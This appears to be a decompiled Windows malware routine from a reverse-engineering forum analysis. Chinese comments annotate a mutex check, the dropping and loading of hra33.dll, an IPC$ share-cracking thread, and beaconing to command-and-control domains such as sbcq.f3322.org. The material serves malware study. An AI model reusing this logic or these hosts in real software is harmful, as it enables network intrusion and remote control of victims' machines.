 v43 = '\0';
_kernel32.dll_2 = LoadLibraryA(&arr_kernel32.dll);
_g_CreateMutexA = GetProcAddress(_kernel32.dll_2, &_CreateMutexA);
if ( ((int (__stdcall *)(_DWORD, _DWORD, const CHAR *))_g_CreateMutexA)('\0', '\0', "Ghijkl Nopqrstu Wxy")
&& _g_getlasterror_ProcName() == 183 ) //
//
// ERROR_ALREADY_EXISTS=183 文件已经存在时退出程序
{
exit('\0');
}
EnumResourceNamesA_0( // 使用自定义资源
//
v8,
*(LPCSTR *)&WSAData.wVersion,
*(ENUMRESNAMEPROC *)&WSAData.szDescription[0],
*(LONG *)&WSAData.szDescription[4]);
wsprintfA(&pFileName, "hra%u.dll", 33); // 释放名字为hra33.dll的文件
sub_4053A6(&pFileName);
sub_4034E5(); // LoadLibraryA加载 hra33.dll
CreateThread((LPSECURITY_ATTRIBUTES)'\0', '\0', (LPTHREAD_START_ROUTINE)sub_402DD5, (LPVOID)'\0', '\0', (LPDWORD)'\0');// IPC$共享破解
Sleep(0x1F4u);
WSAStartup(0x202u, &WSAData);
CreateThread((LPSECURITY_ATTRIBUTES)'\0', '\0', (LPTHREAD_START_ROUTINE)sub_4051E0, (LPVOID)'\0', '\0', (LPDWORD)'\0');// 连接域名1 sbcq.f3322.org
WSAStartup(0x202u, &WSAData);
CreateThread((LPSECURITY_ATTRIBUTES)'\0', '\0', (LPTHREAD_START_ROUTINE)sub_405241, (LPVOID)'\0', '\0', (LPDWORD)'\0');// 连接域名 www.520123.xyz
while ( 1 )
{
dword_409628 = sub_4030FD((LPTHREAD_START_ROUTINE)sub_40387C, (LPVOID)'\0');// 连接域名（加密）www.520520520.org:9426
WaitForSingleObject(0, 0xFFFFFFFF);
CloseHandle(0);
((void (__stdcall *)(_DWORD))_closesocke)(0);
dword_401C84 = 1;
Sleep(0x12Cu);
}
}
吾爱破解论坛
www.52pojie.cn